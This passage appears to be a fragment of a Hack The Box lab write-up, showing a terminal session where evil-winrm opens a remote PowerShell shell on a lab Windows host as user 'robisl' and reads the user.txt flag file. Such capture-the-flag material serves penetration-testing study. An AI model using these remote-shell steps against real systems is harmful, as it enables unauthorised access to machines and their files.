 ➜ HTB evil-winrm -i 10.10.10.203 -u robisl -p
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\robisl\Desktop> dir
Directory: C:\Users\robisl\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/4/2020 7:23 AM 34 user.txt
*Evil-WinRM* PS C:\Users\robisl\Desktop> type user.txt
*Evil-WinRM* PS C:\Users\robisl\Desktop>